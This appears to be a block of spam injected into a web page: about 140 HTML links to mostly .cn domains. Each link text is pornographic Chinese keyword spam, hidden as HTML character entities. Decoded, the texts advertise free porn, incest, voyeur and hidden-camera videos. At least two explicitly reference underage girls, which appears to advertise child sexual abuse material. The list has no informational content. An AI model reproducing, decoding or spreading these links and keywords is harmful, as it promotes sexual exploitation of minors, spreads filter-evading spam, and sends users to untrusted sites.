<a href="http://qiannian3tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://qffw.com.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuersen.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://mpag.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://cctaobao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://hbyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://njdemei.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://thdjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rgup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h7573.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://marco-art.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meemio.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://badrequest.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://feizone.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://szsoso.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://jh2b.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://cc150.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://oasismc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://leaus.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://myshangm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://english88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://92kaba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://wzcydq.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://hzanhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://haosaite.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://supremedia.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yang-business.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jpok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://mpfs.com.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://wfdn.com.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gipv.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://fbyxw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;AV&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://officefree.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjay.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://getss.com.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://bugen.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://verywin.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://sywldk.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://mvzb.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://720casa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://canadameet.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hsfzp1688.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uaiq.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gelimo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://qmlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gdiet.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://fjdmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://lmhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://radin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://mtio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://edache.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lvlai.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://arking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sren.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mp35880.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4yao.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://toag.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mail0592.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dalujx.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://fashionworks.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtzr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://rousen.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ubnf.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://csucne.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www3g.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
